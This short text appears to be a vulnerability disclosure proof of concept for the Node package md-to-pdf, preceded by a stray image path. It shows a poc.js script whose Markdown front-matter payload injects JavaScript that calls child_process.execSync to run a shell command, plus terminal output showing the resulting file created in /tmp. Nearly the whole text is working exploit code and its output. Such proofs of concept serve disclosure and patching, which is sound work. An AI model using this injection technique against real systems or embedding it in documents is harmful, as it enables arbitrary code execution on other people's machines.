 PoC:
//Before running poc.js: $ cat /tmp/RCE.txt cat: /tmp/RCE.txt: No such file or directory //After
running poc.js $ node poc.js $ cat /tmp/RCE.txt uid=1000(ubuntu) gid=1000(ubuntu)
groups=1000(ubuntu)
// poc.js:
const { mdToPdf } = require('md-to-pdf'); var payload = '---
jsn((require("child_process")).execSync("id > /tmp/RCE.txt"))\n---RCE';
(async () => { await mdToPdf({ content: payload }, { dest: './output.pdf' }); })();